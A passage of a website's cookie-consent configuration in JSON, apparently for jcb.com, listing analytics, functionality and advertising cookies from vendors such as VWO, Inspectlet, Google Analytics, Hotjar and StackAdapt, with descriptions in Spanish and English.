attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Este nombre de cookie está asociado con el producto Visual Website Optimiser, de Wingify con sede en EE. UU. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web. Esta cookie comprueba si el navegador está configurado para permitir cookies.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por Inspectlet y se utiliza para registrar el rendimiento del sitio web y del servidor con cada visita al sitio. Los datos se agregan y analizan; por lo tanto, permanece en el anonimato en el momento de su uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Inspectlet establece esta cookie para almacenar información sobre la posición del ratón, los clics, los scroLLs y los elementos y texto resaltados.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Inspectlet establece esta cookie para almacenar información sobre la posición del ratón, los clics, los desplazamientos y los elementos y texto resaltados.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Este nombre de cookie está asociado con el producto Visual Website Optimiser, de Wingify con sede en EE. UU. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web. Esta cookie garantiza que un visitante siempre vea la misma versión de una página y se utiliza para realizar un seguimiento del comportamiento para medir el rendimiento de diferentes versiones de página.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Esta cookie está asociada con el producto Visual Website Optimiser, de Wingify. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Este nombre de cookie está asociado con el producto Visual Website Optimiser, de Wingify con sede en EE. UU. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web. Esta cookie garantiza que un visitante siempre vea la misma versión de una página y se utiliza para realizar un seguimiento del comportamiento para medir el rendimiento de diferentes versiones de página.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Este nombre de cookie está asociado a Google Universal Analytics. Esto parece ser una nueva cookie y a partir de la primavera de 2017 no hay información disponible de Google.  Parece almacenar y actualizar un valor único para cada página visitada.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Inspectlet establece esta cookie para almacenar información sobre la posición del ratón, los clics, los scroLLs y los elementos y texto resaltados.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Esta cookie está asociada con el producto Visual Website Optimiser, de Wingify. La herramienta ayuda a los propietarios de sitios a medir el rendimiento de diferentes versiones de páginas web.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por Inspectlet y se utiliza para registrar el rendimiento del sitio web y del servidor con cada visita al sitio. Los datos se agregan y analizan; por lo tanto, permanece en el anonimato en el momento de su uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Este dominio está controlado por New Relic, que proporciona una plataforma para supervisar el rendimiento de las aplicaciones web y móviles.","thirdPartyDescription":"Este dominio está controlado por New Relic, que proporciona una plataforma para supervisar el rendimiento de las aplicaciones web y móviles.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"0f030f2c-063c-45bb-abe2-a9062fa33e0a","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Estas cookies permiten que el sitio ofrezca una mejor funcionalidad y personalización. Pueden ser establecidas por nosotros o por terceras partes cuyos servicios hemos agregado a nuestras páginas. Si no permite estas cookies algunos de nuestros servicios no funcionarán correctamente.","GroupDescriptionOTT":"Estas cookies permiten que el sitio ofrezca una mejor funcionalidad y personalización. Pueden ser establecidas por nosotros o por terceras partes cuyos servicios hemos agregado a nuestras páginas. Si no permite estas cookies algunos de nuestros servicios no funcionarán correctamente.","GroupNameMobile":"Cookies de funcionalidad","GroupNameOTT":"Cookies de funcionalidad","GroupName":"Cookies de funcionalidad","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Este dominio es propiedad de Vimeo. La principal actividad empresarial es: Video Hosting/Sharing","thirdPartyDescription":"Este dominio es propiedad de Vimeo. La principal actividad empresarial es: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Este dominio es propiedad de Vimeo. La principal actividad empresarial es: Video Hosting/Sharing","thirdPartyDescription":"Este dominio es propiedad de Vimeo. La principal actividad empresarial es: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"b23a24e9-aae8-4c14-acdc-063a33cf2c72","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Estas cookies pueden estar en todo el sitio web, colocadas por nuestros socios publicitarios. Estos negocios pueden utilizarlas para crear un perfil de sus intereses y mostrarle anuncios relevantes en otros sitios. No almacenan información personal directamente, sino que se basan en la identificación única de su navegador y dispositivo de acceso al Internet. Si no permite estas cookies, tendrá menos publicidad dirigida.","GroupDescriptionOTT":"Estas cookies pueden estar en todo el sitio web, colocadas por nuestros socios publicitarios. Estos negocios pueden utilizarlas para crear un perfil de sus intereses y mostrarle anuncios relevantes en otros sitios. No almacenan información personal directamente, sino que se basan en la identificación única de su navegador y dispositivo de acceso al Internet. Si no permite estas cookies, tendrá menos publicidad dirigida.","GroupNameMobile":"Cookies dirigidas","GroupNameOTT":"Cookies dirigidas","GroupName":"Cookies dirigidas","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Bing utiliza esta cookie para determinar qué anuncios deben mostrarse que pueden ser relevantes para el usuario final que examina el sitio.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Se trata de una cookie utilizada por Microsoft Bing Ads y es una cookie de seguimiento. Nos permite interactuar con un usuario que ha visitado previamente nuestro sitio web.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external 